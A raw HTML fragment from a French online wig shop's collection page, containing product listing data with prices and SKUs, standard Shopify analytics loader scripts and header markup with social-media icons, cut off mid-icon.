Cheveux Humains - 14p  119€ Hot","public_title":"14p  119€ Hot","sku":"W-150D13-4BOBNCST14"}],"remote":false},{"id":8024105517299,"gid":"gid:\/\/shopify\/Product\/8024105517299","vendor":"No Code","type":"Raw hair 13x6 frontal","handle":"baisi-livraison-en-48h-tva-0-13x6-frontal-perruque-curly-en-haut-de-gamme-en-100-raw-hair-18-pouce-d","variants":[{"id":43775841992947,"price":39657,"name":"BAISI BLACK FRIDAY Promo prix Volume de 300% T PART LACE PERRUQUE BOUCLÉE CURLY EN Noir 100% CHEVEUX HUMAINS BS65 - T  PART 18 pouce Hot","public_title":"T  PART 18 pouce Hot","sku":"BAISI-200KTBOBWIGAFW16"},{"id":46696270364915,"price":41140,"name":"BAISI BLACK FRIDAY Promo prix Volume de 300% T PART LACE PERRUQUE BOUCLÉE CURLY EN Noir 100% CHEVEUX HUMAINS BS65 - Closure Sans Colle 14 pouce ( TVA 0€ )Hot","public_title":"Closure Sans Colle 14 pouce ( TVA 0€ )Hot","sku":"BAISI-24063K235K4-4BOBWIG1BWW14"},{"id":46725193531635,"price":53714,"name":"BAISI BLACK FRIDAY Promo prix Volume de 300% T PART LACE PERRUQUE BOUCLÉE CURLY EN Noir 100% CHEVEUX HUMAINS BS65 - Closure Sans Colle 18 pouce","public_title":"Closure Sans Colle 18 pouce","sku":"WG-BSFR0108"}],"remote":false},{"id":8024440996083,"gid":"gid:\/\/shopify\/Product\/8024440996083","vendor":"No Code","type":"","handle":"baisi-lot-de-3-perruques-en-100-vrais-cheveux-humains-250-euro-pas-besoin-de-code","variants":[{"id":46076414329075,"price":27900,"name":"BAISI Lot de 3 perruques en 100% vrais cheveux humains 299 euro Code: VIP100 - 22 pouces deep wave","public_title":"22 pouces deep wave","sku":"BAISI-4X4200WIGDW22"},{"id":46076414361843,"price":39900,"name":"BAISI Lot de 3 perruques en 100% vrais cheveux humains 299 euro Code: VIP100 - 3 perruques","public_title":"3 perruques","sku":"BAISI-4X4ST18BW18CW18"}],"remote":false},{"id":5353362522274,"gid":"gid:\/\/shopify\/Product\/5353362522274","vendor":"baisihair","type":"Lace Wig","handle":"baisi-2-6-lace-closure-perruque-en-100-cheveux-humains","variants":[{"id":45756029862131,"price":13800,"name":"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations - 8 Pouces(TVA 0€)","public_title":"8 Pouces(TVA 0€)","sku":"BAISI-C2-6BLS200BOBWIGST8"},{"id":45756029960435,"price":15800,"name":"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations - 10 Pouces(TVA 0€)","public_title":"10 Pouces(TVA 0€)","sku":"BAISI-C2-6BLS200BOBWIGST10"},{"id":34760292434082,"price":17500,"name":"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations - 12 Pouces(TVA 0€)Hot","public_title":"12 Pouces(TVA 0€)Hot","sku":"BAISI-C2-6BLS200BOBWIGST12"},{"id":34760292466850,"price":18800,"name":"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations - 14 Pouces(TVA 0€ comme la video )Hot","public_title":"14 Pouces(TVA 0€ comme la video )Hot","sku":"BAISI-C2-6BLS200BOBWIGST14"},{"id":34760292499618,"price":20400,"name":"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations - 16 Pouces","public_title":"16 Pouces","sku":"BAISI-YD2-6ZH250WIGST14"},{"id":34760292532386,"price":24300,"name":"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations - 18 Pouces","public_title":"18 Pouces","sku":"BAISI-YD2-6ZH250WIGST16"},{"id":34760292565154,"price":28900,"name":"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations - 20 Pouces","public_title":"20 Pouces","sku":"BAISI-YD2-6ZH250WIGST18"},{"id":34760292597922,"price":33500,"name":"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations - 22 Pouces","public_title":"22 Pouces","sku":"BAISI-YD2-6ZH250WIGST20"},{"id":34760292630690,"price":38500,"name":"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations - 24 Pouces","public_title":"24 Pouces","sku":"BAISI-YD2-6ZH250WIGST22"},{"id":34760292663458,"price":44900,"name":"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations - 26 Pouces","public_title":"26 Pouces","sku":"BAISI-YD2-6ZH250WIGST24"},{"id":41108833337506,"price":52900,"name":"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations - 28 Pouces","public_title":"28 Pouces","sku":"BAISI-YD2-6ZH250WIGST24"},{"id":41108838416546,"price":55900,"name":"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations - 30 Pouces","public_title":"30 Pouces","sku":"BAISI-YD2-6ZH250WIGST24"},{"id":46825573810419,"price":59000,"name":"BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations - 32 Pouces","public_title":"32 Pouces","sku":""}],"remote":false},{"id":7744714539251,"gid":"gid:\/\/shopify\/Product\/7744714539251","vendor":"No Code","type":"","handle":"baisi-hair-fr-2-perruques-pixie-93-en-100-cheveux-humains-pas-besoin-de-code","variants":[{"id":47077351981299,"price":13996,"name":"BAISI HAIR FR 2 Perrques 79€ 13X4 lace frontal curly wave noir et Mixte ou Achetez 1 + 1 Gratuite = 136€ bob deep wave avec Frange en couleur 1B et 99J# ou 2 Perruques Pixie 118€ En 100% Cheveux Humains - 2 pixie curly","public_title":"2 pixie curly","sku":null},{"id":46771586564339,"price":19699,"name":"BAISI HAIR FR 2 Perrques 79€ 13X4 lace frontal curly wave noir et Mixte ou Achetez 1 + 1 Gratuite = 136€ bob deep wave avec Frange en couleur 1B et 99J# ou 2 Perruques Pixie 118€ En 100% Cheveux Humains - Achetez 1 + 1 Gratuite = 136€(Reçu 48H）","public_title":"Achetez 1 + 1 Gratuite = 136€(Reçu 48H）","sku":"BAISI-097T1BX135K048"},{"id":46771586597107,"price":17899,"name":"BAISI HAIR FR 2 Perrques 79€ 13X4 lace frontal curly wave noir et Mixte ou Achetez 1 + 1 Gratuite = 136€ bob deep wave avec Frange en couleur 1B et 99J# ou 2 Perruques Pixie 118€ En 100% Cheveux Humains - 2 pixie","public_title":"2 pixie","sku":"BAISI-097T1BX135K049"}],"remote":false},{"id":8908989694195,"gid":"gid:\/\/shopify\/Product\/8908989694195","vendor":"No Code","type":"Bob Wig","handle":"baisi-offre-flash-perruques-comme-en-live-40-pixie-afro-sans-lace-sans-colle-boucle-partout-noir-en-100-cheveux-humains","variants":[{"id":46187664802035,"price":5120,"name":"BAISI Offre Flash Perruques comme en LIVE 40€ Pixie Afro sans lace sans colle bouclé partout Noir en 100% cheveux humains FR20","public_title":null,"sku":"BAISI-WGJZWIG1BAFWAFRO"}],"remote":false},{"id":9302752985331,"gid":"gid:\/\/shopify\/Product\/9302752985331","vendor":"Baisi hair","type":"","handle":"baisi-black-friday-offre-limitee-15-perruque-200-en-100-cheveux-humains-stocks-limite-liquidation-soldes-sans-retour","variants":[{"id":48282523959539,"price":132599,"name":"BAISI BLACK FRIDAY Offre limitée 15 Perruques 250€  en 100% Cheveux Humains mélange de couleurs et de tailles stocks limité liquidation soldes sans retour - 15 Perruques 250€ (Maintenant）","public_title":"15 Perruques 250€ (Maintenant）","sku":"S-QHMIXWIGBSFR3"},{"id":48282523992307,"price":104495,"name":"BAISI BLACK FRIDAY Offre limitée 15 Perruques 250€  en 100% Cheveux Humains mélange de couleurs et de tailles stocks limité liquidation soldes sans retour - 15 Perruques 200€ （Fini）","public_title":"15 Perruques 200€ （Fini）","sku":"S-QHMIXWIGBSFR4"}],"remote":false},{"id":8794795442419,"gid":"gid:\/\/shopify\/Product\/8794795442419","vendor":"BAISI HAIR","type":"BOB Wig","handle":"baisi-pixie-en-couleur-marron-mix-miel-4-27-petite-coupe-fabrique-a-la-machine-code-baisi20","variants":[{"id":46152134754547,"price":4770,"name":"BAISI pixie 42€ en Couleur Marron Mix Miel 4#27#  9047 Pixie Noir #026 petite coupe fabriqué à la machine Sans Colle Sans Lace - Pixie Noir（Reçu 48H）hot","public_title":"Pixie Noir（Reçu 48H）hot","sku":"BAISI-WGJZDTT-8195-1B"},{"id":46152134787315,"price":4850,"name":"BAISI pixie 42€ en Couleur Marron Mix Miel 4#27#  9047 Pixie Noir #026 petite coupe fabriqué à la machine Sans Colle Sans Lace - Pixie Miel 4#27#","public_title":"Pixie Miel 4#27#","sku":"BAISI-JZWIGHC026M4-27"},{"id":46152134820083,"price":8700,"name":"BAISI pixie 42€ en Couleur Marron Mix Miel 4#27#  9047 Pixie Noir #026 petite coupe fabriqué à la machine Sans Colle Sans Lace - 2 Perruques 76€","public_title":"2 Perruques 76€","sku":"BAISI-JZWIGHC026M4-27"}],"remote":false},{"id":7433873031411,"gid":"gid:\/\/shopify\/Product\/7433873031411","vendor":"BAISI HAIR","type":"Wig Combo","handle":"baisi-lot-de-perruque-en-cheveux-humains-de-bonne-qualite-au-prix-trop-abordable","variants":[{"id":47452108554483,"price":12596,"name":"BAISI perruque Achetez 1 +1 Gratuite= 65€ pixie curly wave 2 couleurs ou 2 Perruque 13X4 lace deep wave 1B4# 16 pouces et 13X4 Body wave 4T30# 18 Pouces En Cheveux Humains - Achetez 1 +1 Gratuite= 65€Hot","public_title":"Achetez 1 +1 Gratuite= 65€Hot","sku":null},{"id":42021572346099,"price":30999,"name":"BAISI perruque Achetez 1 +1 Gratuite= 65€ pixie curly wave 2 couleurs ou 2 Perruque 13X4 lace deep wave 1B4# 16 pouces et 13X4 Body wave 4T30# 18 Pouces En Cheveux Humains - 2 Perruques","public_title":"2 Perruques","sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":185701957676,"requestId":"a0e2cae0-b36e-469f-94b8-7e05c9998267-1769269529"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 35378102316,
      theme_id: 150446604531,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisihair.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisihair.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisihair.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":35378102316,"isMerchantRequest":null,"themeId":150446604531,"themeCityHash":"1783384152897854061","contentLanguage":"fr","currency":"EUR","eventMetadataId":"2247d413-3bc5-4414-ae3f-598348c5ed57"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":185701957676,"requestId":"a0e2cae0-b36e-469f-94b8-7e05c9998267-1769269529","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: wigs","collectionName":"wigs","collectionId":185701957676,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisihair.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisihair.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="35378102316"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="150446604531"
  data-theme-name="Mode"
  data-theme-version="4.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisihair.fr/api/collect"
></script>
</head>
  
  <script>
    window.EcomSendApps = window.EcomSendApps || { enableAlternateCSSLoading: true }
  </script>


  <body
    class="
      template-collection
 image-load-anim-enabled"
    data-cc-animate-timeout="0"
  ><script>
        if ('IntersectionObserver' in window) {
          document.body.classList.add("cc-animate-enabled");
        }
      </script><a class="skip-link visually-hidden" href="#content">Passer au contenu</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19414870753523__announcement-bar" class="shopify-section shopify-section-group-header-group section-announcement-bar">

<div class="wide-container" data-cc-animate>
    <div id="section-id-sections--19414870753523__announcement-bar" class="announcement-bar
        card
        card--no-mb announcement-bar--with-announcement" data-section-type="announcement-bar">
      <style data-shopify>
        #section-id-sections--19414870753523__announcement-bar {
          --announcement-background: #fffcef;
          --announcement-text: #ffffff;
          --link-underline: rgba(255, 255, 255, 0.6);
          --announcement-font-size: 14px;
        }
      </style>

      <div class="announcement-bar__left desktop-only">
        


  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://www.facebook.com/BAISIHairFR/"><svg t="1750383585547" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8404" width="16" height="16"><path d="M511.922276 511.609221m-511.609221 0a511.609221 511.609221 0 1 0 1023.218442 0 511.609221 511.609221 0 1 0-1023.218442 0Z" fill="#3A5A98" p-id="8405"></path><path d="M873.837341 150.598776c199.795873 199.795873 199.804509 523.742792-0.008636 723.553779-199.804509 199.795873-523.757905 199.795873-723.553778 0L873.837341 150.598776z" fill="#345387" p-id="8406"></path><path d="M1020.219594 569.232889L650.137037 199.141697l-192.146542 192.146542 11.44701 11.44701-109.398609 109.389973 89.5423 89.542301-11.777336 11.770859 96.941188 96.941188-111.758394 111.758395 190.918072 190.918072c215.291005-43.568588 381.473432-222.312068 406.314868-443.823148z" fill="#2E4D72" p-id="8407"></path><path d="M422.47713 321.554749v85.800756h-62.859239v104.923006h62.859239v311.763691h129.125378V512.278511h86.649243s8.117834-50.319776 12.045052-105.318102h-98.202043v-71.745677c0-10.71295 14.072352-25.132901 27.991414-25.132901h70.355282V200.853783h-95.656584c-135.505218-0.006477-132.307742 105.013683-132.307742 120.700966z" fill="#FFFFFF" p-id="8408"></path></svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/@baisihairfr"><svg t="1750840512795" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="14935" width="16" height="16"><path d="M221.525333 180.778667C346.026667 174.037333 442.88 170.666667 512 170.666667c69.162667 0 166.016 3.370667 290.56 10.112 67.413333 3.626667 121.941333 60.885333 127.573333 133.930666 5.674667 73.941333 8.533333 139.093333 8.533334 195.413334 0 57.045333-2.901333 123.093333-8.746667 198.186666-5.632 72.106667-58.965333 128.981333-125.44 133.674667A4155.306667 4155.306667 0 0 1 512 853.333333c-88.490667 0-185.941333-3.797333-292.352-11.349333-66.474667-4.693333-119.808-61.482667-125.44-133.589333C88.277333 632.746667 85.333333 566.613333 85.333333 510.122667c0-55.808 2.901333-120.96 8.661334-195.498667 5.632-73.002667 60.16-130.218667 127.573333-133.845333z" fill="#d81e06" p-id="14936" data-spm-anchor-id="a313x.search_index.0.i25.3a713a81CNFNxR" class=""></path><path d="M448 418.346667v187.648a18.304 18.304 0 0 0 28.373333 15.274666l140.757334-93.013333a18.304 18.304 0 0 0 0.085333-30.464L476.501333 403.2a18.304 18.304 0 0 0-28.501333 15.189333z" fill="#ffffff" p-id="14937" data-spm-anchor-id="a313x.search_index.0.i24.3a713a81CNFNxR" class="selected"></path></svg></a></li>
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://www.instagram.com/baisihair_perruque/"><svg t="1750404642845" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="9111" width="16" height="16"><path d="M945.193 245.961a410.746 410.746 0 0 1 45.055 95.41c-5.811 4.122-10.086-0.153-14.182-3.02q-51.2-35.84-102.399-71.551c-51.327-36.096-103.32-71.295-154.161-108.057q-68.658-49.612-138.033-98.2C558.689 44.697 535.828 28.98 513.3 12.774c-4.07-2.918-9.447-5.836-5.658-12.595h41.676c9.242 5.811 20.07 3.072 30.08 5.12 9.574 2.023 19.61 3.226 29.44 4.736 22.169 18.355 46.463 33.74 69.99 50.175 30.31 21.274 61.438 41.395 90.75 63.795 50.713 38.68 104.344 73.24 155.927 110.616a70.501 70.501 0 0 0 19.61 11.264z" fill="#990FD8" p-id="9112"></path><path d="M507.72 0.18a10.06 10.06 0 0 0 5.453 9.727c39.986 27.827 80.05 55.577 119.806 83.737 45.388 32.127 90.393 64.792 135.678 96.869 30.72 21.708 61.567 42.956 92.313 64.485 37.81 26.419 75.416 52.991 113.253 79.36 4.735 3.276 9.215 7.858 15.923 6.962a263.676 263.676 0 0 1 17.766 65.228c1.766 7.091-2.56 6.4-6.682 4.992a40.96 40.96 0 0 1-11.801-7.321c-43.673-34.74-90.853-64.512-136.088-97.049-17.92-12.8-35.84-25.779-54.502-37.81a30.95 30.95 0 0 1-6.835-7.092 162.635 162.635 0 0 0-50.79-44.901 31.155 31.155 0 0 1-11.007-8.218 19.25 19.25 0 0 0-8.167-8.37c-29.542-19.994-59.058-39.988-87.627-61.44C577.172 96.28 517.37 56.806 458.978 15.359c-3.712-2.56-9.446-4.556-6.784-11.186a33.28 33.28 0 0 0 17.92-4.07z" fill="#9D15CF" p-id="9113"></path><path d="M3.765 472.39c2.56-1.228 1.51-3.968 2.355-5.939 5.12-3.712 8.755 0.59 12.34 2.97 27.263 18.124 53.759 37.375 80.613 55.986 30.182 20.864 59.903 42.368 90.315 62.822 3.072 2.048 6.17 3.942 7.091 7.859a259.12 259.12 0 0 1 0 46.31c-3.225 6.681-7.68 3.25-11.494 1.05-10.24-5.965-19.737-13.261-29.465-20.07-45.055-31.463-90.188-62.72-135.064-94.182-10.24-7.091-9.958-7.245-12.8 4.326-0.486 2.125-0.563 4.89-4.044 4.352z" fill="#E58E36" p-id="9114"></path><path d="M3.842 537.823c3.072-2.56 1.587-6.118 1.997-9.267s-1.28-6.272 2.227-7.987 5.58 0.64 8.038 2.355c14.285 9.933 28.672 19.763 42.982 29.747 33.075 23.04 66.15 46.412 99.404 69.503a171.236 171.236 0 0 0 35.43 22.784 6.758 6.758 0 0 1 2.892 5.964c-0.512 15.155 2.355 30.029 3.226 45.081-3.251 6.912-7.68 2.996-11.392 0.82a305.685 305.685 0 0 1-36.684-25.318c-29.773-24.295-62.387-44.493-93.337-67.046-17.075-12.416-34.84-23.859-51.66-36.607-3.456-4.916 1.46-11.47-3.174-16.128z" fill="#E9952D" p-id="9115"></path><path d="M31.157 677.418a285.59 285.59 0 0 1-15.795-60.108c5.888-4.045 9.856 0.46 14.054 3.251 27.213 18.176 52.966 38.4 79.359 57.471 35.84 25.882 72.626 50.637 108.67 76.236a28.953 28.953 0 0 0 8.935 4.147 12.518 12.518 0 0 1 5.325 4.276 175.204 175.204 0 0 0 102.398 63.999 25.292 25.292 0 0 1 4.736 1.484 731.126 731.126 0 0 0 68.889 49.92c44.876 30.72 87.627 64.716 132.836 95.128 15.053 10.24 30.08 20.48 44.493 31.385 3.916 2.995 9.446 5.453 8.243 12.109a362.926 362.926 0 0 1-73.753 6.81 25.958 25.958 0 0 0-11.622-13.927c-35.097-24.192-70.604-47.871-104.728-73.24-74.956-55.936-152.753-107.775-229.168-161.765-43.52-30.72-87.04-61.132-130.559-91.749a22.22 22.22 0 0 0-12.364-5.58z" fill="#F0A11E" p-id="9116"></path><path d="M31.157 677.418c3.686-5.12 7.296-1.408 10.24 0.614 44.44 31.232 88.677 62.745 133.118 93.951 38.758 27.187 77.72 54.092 116.58 81.177 33.767 23.5 68.505 45.823 101.017 70.885 39.961 30.72 82.226 58.163 123.083 87.525 4.864 3.507 6.86 6.58 4.454 12.032a317.717 317.717 0 0 1-65.458-3.584c-31.129-22.22-62.975-43.52-93.848-66.15-70.246-51.506-141.745-101.092-213.143-151.037-22.784-15.77-45.618-31.36-67.967-47.641a149.246 149.246 0 0 0-19.789-10.88 331.464 331.464 0 0 1-28.16-66.892z" fill="#F6AA12" p-id="9117"></path><path d="M751.736 962.317a252.669 252.669 0 0 1-53.76 26.24c-10.24 4.12-21.042 7.423-31.564 11.11-24.627-19.968-51.967-36.25-77.08-55.321-47.052-35.66-95.973-68.684-144.126-102.809-3.994-2.867-10.906-6.783-1.715-12.236a421.626 421.626 0 0 1 48.639-0.768c26.419 0 52.863-0.845 79.359 0.486a230.14 230.14 0 0 1 33.28 22.81c30.719 21.145 61.26 42.29 91.441 63.999 16.538 11.93 32.205 25.036 49.228 36.351 3.124 2.279 7.117 4.838 6.298 10.138z" fill="#E48D37" p-id="9118"></path><path d="M1015.361 575.608a463.712 463.712 0 0 1-23.04 101.426c-5.631 1.638-9.446-2.022-13.209-4.992-45.465-35.43-93.771-66.943-140.798-100.069-4.48-3.174-10.035-5.376-11.392-11.673a1549.675 1549.675 0 0 1 0-106.316c3.482-8.217 8.653-3.89 12.8-1.152 12.288 8.295 24.345 16.947 36.505 25.446 46.284 32.358 92.543 65.075 139.134 97.33z" fill="#B33AA0" p-id="9119"></path><path d="M1015.233 575.608a71.679 71.679 0 0 1-29.26-17.305c-37.81-25.6-74.93-52.223-112.331-78.489-11.546-8.14-23.04-16.23-34.637-24.447a21.939 21.939 0 0 0-9.625-4.736 9.088 9.088 0 0 1-3.226-7.91c0-26.573-1.1-53.171 0.46-79.718 2.56-7.68 7.68-4.736 11.802-1.971 13.133 8.883 26.547 17.433 38.963 27.238 37.81 29.926 78.591 55.807 117.758 84.044 4.02 2.892 8.346 5.376 12.084 8.652a6.374 6.374 0 0 0 10.751-1.075 299.004 299.004 0 0 1-1.28 79.359 73.778 73.778 0 0 1-1.459 16.358z" fill="#A929B5" p-id="9120"></path><path d="M829.482 563.653c31.283 19.584 60.8 41.728 91.11 62.72 24.037 16.665 47.794 33.714 71.678 50.61a351.918 351.918 0 0 1-38.4 85.042c-5.324 1.561-8.703-2.355-12.338-4.736q-48.204-33.075-95.64-66.994c-6.528-4.736-15.36-6.63-19.15-14.874-1.74-34.585-0.665-69.119-0.562-103.755a9.19 9.19 0 0 1 3.302-8.013z" fill="#BD4B8A" p-id="9121"></path><path d="M751.736 962.317c-6.502-10.24-17.792-14.413-26.803-21.427-41.497-32.358-85.375-61.44-128.331-91.75a83.276 83.276 0 0 1-21.401-17.254c3.507-4.044 8.396-3.276 12.8-3.302 17.433-0.154 34.866-0.614 52.248 0a259.76 259.76 0 0 0 68.377-7.22 17.382 17.382 0 0 1 11.802 4.071c34.022 24.448 68.504 48.256 102.808 72.345 3.507 2.56 9.6 3.993 7.68 10.726a370.248 370.248 0 0 1-73.036 51.865c-1.74 1.05-3.533 2.714-6.144 1.946z" fill="#DB7E4B" p-id="9122"></path><path d="M59.419 744.208a20.992 20.992 0 0 1 16.281 5.555q86.374 60.645 172.798 121.163c23.04 16.204 47.257 31.103 69.452 48.64 40.729 32.357 84.888 59.8 126.641 90.673a33.817 33.817 0 0 1 9.6 9.805 353.582 353.582 0 0 1-87.423-17.792 207.357 207.357 0 0 0-35.2-27.136c-70.321-50.38-140.285-101.272-211.708-150.065a34.33 34.33 0 0 0-14.823-7.68 351.586 351.586 0 0 1-45.644-73.291z" fill="#F9AF0C" p-id="9123"></path><path d="M945.193 245.961c-11.802 1.408-18.56-7.68-26.65-13.132a5387.012 5387.012 0 0 1-96.075-67.302c-43.878-31.206-87.423-62.77-131.403-93.95-24.371-17.306-49.075-34.202-73.65-51.2-3.84-2.56-7.885-4.94-8.5-10.24a427.053 427.053 0 0 1 99.225 29.491 453.344 453.344 0 0 1 138.238 87.04 487.673 487.673 0 0 1 96.434 116.324 24.268 24.268 0 0 0 2.38 2.97z" fill="#9203E7" p-id="9124"></path><path d="M828.714 678.672c8.576 0.487 13.952 6.836 20.48 11.187 35.148 23.757 68.94 49.613 104.958 72.217a364.155 364.155 0 0 1-43.519 66.56c-2.944 3.89-6.4 7.423-9.651 11.11-3.02 1.228-5.12-0.82-7.091-2.356-31.027-21.939-62.31-43.52-93.31-65.484-3.15-2.252-6.887-4.147-7.68-8.55 5.12-11.392 13.362-21.017 18.405-32.46a188.977 188.977 0 0 0 13.133-43.315c0.358-3.277-0.563-7.654 4.275-8.909z" fill="#C75B76" p-id="9125"></path><path d="M794.103 764.098q47.027 33.075 94.054 66.278c4.3 3.02 8.499 6.144 